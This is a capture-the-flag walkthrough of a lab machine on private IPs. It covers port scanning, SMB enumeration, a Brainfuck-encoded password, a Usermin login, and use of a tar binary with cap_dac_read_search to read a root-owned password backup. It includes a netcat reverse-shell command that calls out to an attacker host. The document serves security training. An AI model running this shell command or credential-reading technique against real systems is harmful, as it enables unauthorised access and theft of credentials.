1. Reconnaissance
1.1 IP Address
Set up the environment and directly perform full port scanning on the IP address: 192.168.20.135.

1.2 Ports and Services

Conduct full port scanning of TCP protocol, finding ports 80, 139, 445, 10000, 20000
sudo nmap 192.168.20.135 -n -Pn -p- –reason
3. Initial Access
3.1 Regular User Account
Gather information on SMB services from ports 139 and 445
num4linux -a 192.168.20.135

The only useful information is a username: cyber

3.2 Regular User Password

Access port 80, view source code, and find a string
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.—-.<++++++++++.———–.>———–.++++.<<+.>-.——–.++++++++++++++++++++.<————.>>———.<<++++++.++++++.

Search online, it’s a programming language called Brainfuck Language

Find a website with an execution environment, run this code, and get a string that looks like a password: .2uqPEfj3D<P’a-3
3.3 Web Privileges
With the account and password, find a login form and conduct a password spraying attack
Port 10000 is the Webmin login page, port 20000 is the Usermin login page, eventually succeeded in logging into Usermin

3.4 Server Privileges
Usermin backend has a command execution environment for the server, a lucky find


In the current directory, there’s a user.txt file containing a flag: 3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
6. Privilege Escalation
6.1 Privileged User Password
Time to escalate privileges, check files in the current directory, find a tar program with cap_dac_read_search permissions, allowing any user to package files without read permissions, what’s the use?
If a privileged user unpacks with the tar program, the owner of the unpacked files remains unchanged, originally zabbix, remains zabbix
If a regular user unpacks with the tar program, the owner becomes the regular user, originally root, now the regular user, files previously unreadable are now readable

Ideally, check the /etc/shadow file and brute-force the key to obtain the root password, but brute-forcing wasn’t successful here, no screenshots of the process
Alternatively, check sensitive files like the admin’s password book. Searching the server, found a /var/backups/.old_pass.bak file, current user cyber doesn’t have read permissions

First, go to a directory with write permissions to pack and unpack, such as /tmp/ or /home/cyber/

Relevant commands are (highlighted in yellow below)
1. Pack: /home/cyber/tar -cvf 1.tar /var/backups/.old_pass.bak
2. Unpack: /home/cyber/tar -xvf 1.tar (can also use /bin/tar to unpack)
3. View: cat /tmp/var/backups/.old_pass.bak
Relevant permissions are (highlighted in red below)
1. Before packing: root/root
2. Packed: root/root
3. After unpacking: cyber/cyber

Successfully retrieved the password: Ts&4&YurgtRX(=~h
6.2 Root Privileges (Method 1)
However, Usermin restricts the use of the su command, preventing switching to root, and the server doesn’t have port 22 open

First, bounce shell privileges to escape Usermin’s restrictions, then try switching users with su
nc -nvlp 1234
nc -nv 192.168.20.132 1234 -e /bin/bash


Successfully switched to the root user with su

6.3 Root Privileges (Method 2)
Alternatively, logout from Usermin as cyber and log back in with the root account to gain root privileges



Retrieve the flag from the rOOt.txt file in the /root/ directory: 3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
7. Attack Path Summary
Reply “20241025” in the public account backend to receive the mind map source file in .xmind format